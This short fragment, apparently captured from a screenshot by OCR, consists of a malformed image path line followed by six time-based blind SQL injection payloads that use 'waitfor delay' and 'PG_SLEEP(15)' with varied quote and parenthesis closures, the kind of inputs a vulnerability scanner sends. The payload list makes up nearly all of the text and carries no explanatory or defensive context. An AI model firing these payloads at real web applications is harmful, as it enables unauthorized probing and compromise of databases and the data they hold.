
1-1); waitfor delay '0:0:15' --
1-1 waitfor delay '0:0:15' --
1flnq1QHm'; waitfor delay '0:0:15' --
1-1 OR 134=(SELECT 134 FROM PG_SLEEP(15))--
1-1) OR 751=(SELECT 751 FROM PG_SLEEP(15))--
1-1)) OR 127=(SELECT 127 FROM PG_SLEEP(15))--